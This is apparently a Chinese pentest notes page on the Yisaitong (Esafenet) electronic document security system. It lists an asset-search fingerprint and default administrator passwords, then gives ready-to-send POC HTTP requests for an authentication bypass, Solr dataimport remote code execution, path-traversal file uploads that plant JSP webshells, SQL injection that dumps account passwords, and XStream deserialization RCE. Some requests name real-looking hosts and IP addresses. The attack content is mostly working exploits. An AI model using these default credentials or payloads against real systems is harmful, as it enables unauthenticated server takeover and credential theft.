集权相关——亿X通电子文档安全管理系统
产品介绍
亿赛通电子文档安全管理系统是国内最早基于文件过滤驱动技术的文档加解密产品,保护范围涵盖终端电脑(Windows、Mac、Linux系统平台)、智能终端(Android、IOS)及各类应用系统(OA、知识管理、文档管理、项目管理、PDM等)。通过对用户的“有意”、“无意”两种数据泄漏行为作统一防护,采用“事前主动防御,事中实时控制,事后及时追踪,全面防止泄密”的设计理念,融合“加密敏感数据”、“让敏感内容安全流通”、“规范员工访问行为”为主体的核心技术,最终实现重要电子文档“带不走、打不开、读不懂”的控制目标及效果。
产品指纹
app=”亿赛通-电子文档安全管理系统”
旧版本登录页面样式

新版本登录页面样式

默认口令
可尝试如下默认密码登录系统
systemadmin/123456
systemadmin/Est@2018
systemadmin/Est@Spc820
systemadmin/Yst@CobraDG028
configadmin/123456
configadmin/Est@2018
configadmin/Est@Spc820
configadmin/Yst@CobraDG028
登录绕过
LinkFilterService
漏洞描述
2023 年 12 月,互联网上披露亿赛通电子文档安全管理系统旧版本相关接口存在权限绕过与代码执行漏洞。攻击者可构造恶意请求绕过身份认证,结合相关功能造成远程代码执行。
影响范围
>=V820
利用条件
利用该漏洞无需登录系统
利用过程
可通过发送如下POC进行验证。如果漏洞存在则会跳转到frame.jsp
POST /CDGServer3/LinkFilterService HTTP/1.1Host:127.0.0.1:8443Cookie: JSESSIONID=DF91D7B35AC5AA16E99B93051CF567FBCache-Control: max-age=0Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "Windows"Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site: noneSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 98path=BOFGGPFBFIFPBHFMGKGi&userId=GCGHGAGGFAFHFGFCFEFPFD&cur=KKPCJHNBBFBFFHOFBKENGDGFNGIBLBLBCJCPCP
Follow redirection后可看到成功进入了系统后台管理
远程代码执行
dataimport
漏洞描述
dataimport 接口存在远程代码执行漏洞,攻击者可利用该漏洞执行任意代码,进而获取服务器权限。
影响范围
>=V820
利用条件
利用该漏洞无需登录系统
利用过程

可通过发送如下POC进行验证。如果漏洞存在,则回显命令执行结果
POST /solr/flow/dataimport?command=full-import&verbose=false&clean=false&commit=false&debug=true&core=tika&name=dataimport&dataConfig=%0A%3CdataConfig%3E%0A%3CdataSource%20name%3D%22streamsrc%22%20type%3D%22ContentStreamDataSource%22%20loggerLevel%3D%22TRACE%22%20%2F%3E%0A%0A%20%20%3Cscript%3E%3C!%5BCDATA%5B%0A%20%20%20%20%20%20%20%20%20%20function%20poc(row)%7B%0A%20var%20bufReader%20%3D%20new%20java.io.BufferedReader(new%20java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec(%22whoami%22).getInputStream()))%3B%0A%0Avar%20result%20%3D%20%5B%5D%3B%0A%0Awhile(true)%20%7B%0Avar%20oneline%20%3D%20bufReader.readLine()%3B%0Aresult.push(%20oneline%20)%3B%0Aif(!oneline)%20break%3B%0A%7D%0A%0Arow.put(%22title%22%2Cresult.join(%22%5Cn%5Cr%22))%3B%0Areturn%20row%3B%0A%0A%7D%0A%0A%5D%5D%3E%3C%2Fscript%3E%0A%0A%3Cdocument%3E%0A%20%20%20%20%3Centity%0A%20%20%20%20%20%20%20%20stream%3D%22true%22%0A%20%20%20%20%20%20%20%20name%3D%22entity1%22%0A%20%20%20%20%20%20%20%20datasource%3D%22streamsrc1%22%0A%20%20%20%20%20%20%20%20processor%3D%22XPathEntityProcessor%22%0A%20%20%20%20%20%20%20%20rootEntity%3D%22true%22%0A%20%20%20%20%20%20%20%20forEach%3D%22%2FRDF%2Fitem%22%0A%20%20%20%20%20%20%20%20transformer%3D%22script%3Apoc%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cfield%20column%3D%22title%22%20xpath%3D%22%2FRDF%2Fitem%2Ftitle%22%20%2F%3E%0A%20%20%20%20%3C%2Fentity%3E%0A%3C%2Fdocument%3E%0A%3C%2FdataConfig%3E%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20 HTTP/1.1Host: User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0Content-Length: 56Accept-Encoding: gzip, deflateConnection: close<?xml version="1.0" encoding="UTF-8"?><RDF><item/></RDF>
任意文件上传
importFileType.do
漏洞描述
importFileType.do接口存在任意文件上传漏洞,攻击者可利用该漏洞上传恶意文件,进而获取服务器权限。
影响范围
>=V820
利用条件
利用该漏洞无需登录系统
利用过程



可通过发送如下POC进行验证。如果漏洞存在,则会在ROOT目录上传webshell文件
POST /CDGServer3/fileType/importFileType.do?flag=syn_user_policy HTTP/1.1Host: 127.0.0.1User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0Content-Length: 276Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysebeiskwAccept-Encoding: gzip, deflateConnection: close------WebKitFormBoundarysebeiskwContent-Disposition: form-data; name="fileshare"; filename="/..\\..\\..\\..\\webapps\\ROOT\\test.jsp"<% out.println(1111);new java.io.File(application.getRealPath(request.getServletPath())).delete(); %>------WebKitFormBoundarysebeiskw--
DecryptApplicationService2
漏洞描述
DecryptApplicationService2接口存在任意文件上传漏洞,攻击者可利用该漏洞上传恶意文件,进而获取服务器权限。
影响范围
>=V820
利用条件
利用该漏洞无需登录系统
利用过程
可通过发送如下POC进行验证。如果漏洞存在,则会在ROOT目录上传webshell文件
POST /CDGServer3/DecryptApplicationService2?fileId=../../../Program+Files+(x86)/ESAFENET/CDocGuard+Server/tomcat64/webapps/ROOT/test.jsp HTTP/1.1Host: jiami.jiangzhu.cn:8090Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Language: zh-CN,zh;q=0.9Cookie: JSESSIONID=E3B40EDFAC72A292489DBF7019B4AEA6Connection: closeContent-Length: 7Ceshi
UploadFileFromClientServiceForClient
漏洞描述
UploadFileFromClientServiceForClient接口存在任意文件上传漏洞,攻击者可利用该漏洞上传恶意文件,进而获取服务器权限;
影响范围
>=V820
利用条件
利用该漏洞无需登录系统
利用过程
可通过发送如下POC进行验证。如果漏洞存在,则会在ROOT目录上传webshell文件
POST /CDGServer3/UploadFileFromClientServiceForClient?AHECJIIACHMDAPKFAPLPFJPJHAHIDMFNKENDCLKLHFEKNDMAHGHOJBPEBEBCNIODHIKOBGFOMCPECDMKOHHIKOIPOPMMIOJDEACILAMPMLNLMELAMHAGGJMDLBCGCECCPKMMEIOKCBDGKHPDPFMLNPEKJHDEHNHFHILECBAJELDJNDBAEHOIIKDMHGOEHBIBHCAMDBBLHJGNCCPKDGLABEFHOKDPAKDCMIOHIFJAGCBPOMIKLMGBAGCNBGEGNKGABCOKEIJCMOMKEAKDALJEHMEIPHLLBJPCGCBNEPDLDKEABIGCFMGJGNBEFFGNGN HTTP/1.1Accept: text/html,application/json,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36 HutoolAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.8Content-Length: 29Content-Type: application/xml;charset=UTF-8Cookie: JSESSIONID=A00E152C6F1163D70C172BDCF32D9880Cache-Control: no-cachePragma: no-cacheHost: 120.77.210.165:8443Connection: close<% out.println("1");%>

SQL注入
CDGAuthoriseTempletService1
漏洞描述
getAuthoriseTempletList函数通过拼接sql语句来执行查询功能,由于传入的参数可控,因此可执行任意SQL语句
影响范围
< update0618
利用条件
利用该漏洞无需登录系统
利用过程
可通过发送如下POC进行验证。如果漏洞存在,则返回账号密码信息。需要注意新旧版本的POC
旧版本可用如下POC
POST /CDGServer3/CDGAuthoriseTempletService1 HTTP/1.1Host: 192.168.136.73:8443Cache-Control: max-age=0Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "Windows"Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site: noneSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/xmlContent-Length: 510CGKFAICMPFGICCPHKFGGGBOMICMOKOBGPCBLKPCAHAGPFJHFABCPPKIOHIAIBJLLHJCODJMAGKBGIKDAFJHJMMKBDHABAJPBFNLBOIDFBHMMFKFHLPIAOPHEOAICJEMBCKFEIPGINHHBEGDOMEOPDKJGPNIJEDNOMEKLJHCGOJCEIPFPEDGBEHJLMNEEFIKFPGCCKCFCCOMONKACOEENLFIBAGNJBLHDNBBCNKNLDJINDOCEBFIKAEMNHAPLPHONFGFGIKIAODPKKLMDBNPGPHLNICFPMAIMFCOAAFINGBKHCKEAOMKBBALOEGJNGOJBLOJIGKKMKPIDMLCGOFIPFLMODDPOOJNJOGHNNMOJGPKBNDEBEIBACIDFMBIJCJDMGLFGCHAHGBIJONAGEOCIKHKHFCEPHONEMCMOJEALFDEKHHIGBCGPKAMKKFNOMJEEINOPOKLEGFLEBIIGAFCDAMAMBFDJPIKCGDFIFMGAFMGFFCECFMFDGJFGFIGICP新版本的POC如下
POST /CDGServer3/CDGAuthoriseTempletService1 HTTP/1.1Host: 192.168.136.73:8443Cache-Control: max-age=0Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "Windows"Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site: noneSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/xmlContent-Length: 508CGKFAICMPFGICCPHKFGGGBOMICMOKOBGPCBLKPCAHAGPFJHFABCPPKIOHIAIBJLLHJCODJMAGKBGIKDAFJHJMMKBDHABAJPBFNLBOIDFBHMMFKFHLPIAOPHEOAICJEMBCKFEIPGINHHBEGDOMEOPDKJGPNIJEDNOMEKLJHCGOJCEIPFPEDGBEHJLMNEEFIKFPGCCKCFCCOMONKACOEENLFIBAGNJBLHDNBBCNKNLDJINDOCEBFIKAEMNHAPLPHONFGFGIKIAODPKKLMDBNPGPHLNICFPMAIMFCOAAFINGBKHCKEAOMKBBALOEGJNGOJBLOJIGKKMKPIDMLCGOFIPFLMODDPOOJNJOGHNNMOJGPKBNDEBEIBACIDFMBIJCJDMGLFGCHAHGBIJONAGEOCIKHKHFCEPHONEFMNOABHKOPJMDLKMBAMODIMMJDADHKGFLIMGIDCGDCDKHOCLFKNBKDLEGCKFNNJGFHFNGPFJGGFPEBFBFEGIFFFNGHCC
Xstream反序列化
漏洞描述
亿赛通电子文档安全管理系统的多个接口处存XStream反序列化远程代码执行漏洞,未经身份验证的攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个web服务器。
影响范围
>=V820
利用条件
无需登录该系统
利用过程
可通过发送如下POC进行验证,如果漏洞存在,则返回命令执行结果
POST /CDGServer3/CDGAuthoriseTempletService1 HTTP/1.1Host:192.168.8.50Cache-Control: max-age=0Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "Windows"Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7cmd: whoamiSec-Fetch-Site: noneSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/xmlContent-Length: 14756NNLINELBIIKEOGPIFLNMHIPNNOHFNECLEHKBCIHIFHCMONPDPHOHMONIOCNLPBOKNAEEBHFCIFNMDPDAACABKCKIAEMBPOIBGPMNEIPJAOGBILDKMLDGAENLPAFBKFPFELKLGCEBMBMNKOIBMPHCIODCCEHOKPCEDHPNLONIODEGNCPIGDFMGMDPOMMEDIJNFKDCHHBFMFGBDOIOAHLOHNAMDBJABECIJOEHKAPJCBDIDJHKAMAGEELEHJEEIDBDILILANAKCIIGLMDIDDMOPNCNGLPPOMMIGCEFEBIMDHFAGLHIDHPJCHAEHFPHNHJGJKJDCINLAHOAPCDJNIABODKBFABJMFIEMLLPGGKNNNFCAOBHCOEOHCBFOFGBBPLKPHLLNOCJAKJDJPOEPBEKKPHOPBHFLJLNOGLABIJHIBOFFCPCLPAGLCEAONCAGIJFAEFOLKOLENHNFBOJIAOFJKBFMGNKBEECKKJPCECMFKPPPKEGOIOBHIBIBAGBIKAMOFLEKDKODMHGJOCEPEBNIHPFKEKKMCENNPHEODFNIOPMHFPPNFFIJEEJPPIMGPKHDOACKEEJACLCOKIPFHHECFDFJNMIFNGHLCOFLPDACOOALCNKBOEBPNPCKCKNJJJJANLFPKGLOINAIODAJNHAEDLBNONDJHPFELIJMNLMHEMBFGOHELCDBFHIFALDIIMBFEOHNHBOIOMLCJKCPHJPNDLPHDDCFJNMGKDMEINHIDLEGMOCNAFDAHOMPPIFFBPFCHAPPIDAIAILKODLCA